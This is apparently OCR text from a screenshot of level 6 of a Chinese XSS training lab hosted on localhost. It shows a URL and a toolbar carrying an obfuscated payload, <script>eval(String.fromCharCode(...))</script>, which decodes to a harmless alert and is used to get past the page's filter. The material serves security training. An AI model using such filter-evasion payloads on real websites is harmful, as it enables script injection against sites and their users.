 FOX-XSS闯关-第六关
localhost/xss/xss6.php?name=<script>eval(String.fromCharCode(97,108,101,114,116,40,39,69,97,115,116,109,111,117,110,116,39,41) Google
INT SQL XSS Encryption Encoding Other
Load ...
http://localhost/xss/xss6.php?name=<script>eval(String.fromCharCode(97,108,101,114,116,40,39,69,97,115,116,109,111,117,110,116,39,41))</script>
Split U...
<script>eval(String.fromCharCode(97,108,101,114,116,40,39,69,97,115,116,109,111,117,110,116,39,41))</script>
Execute
Enable Post data Enable Referrer
FOX-XSS闯关-第六关
提示：以get传递name参数名，如xxs6.php?name=fox
任务要求：
绕过过滤,成功执行js脚本即成功
靶场说明：通过xss绕过技术执行恶意脚本
联系作者 Hello ";
娜璋AI安全之家
https://blog.csdn.net/Eastmount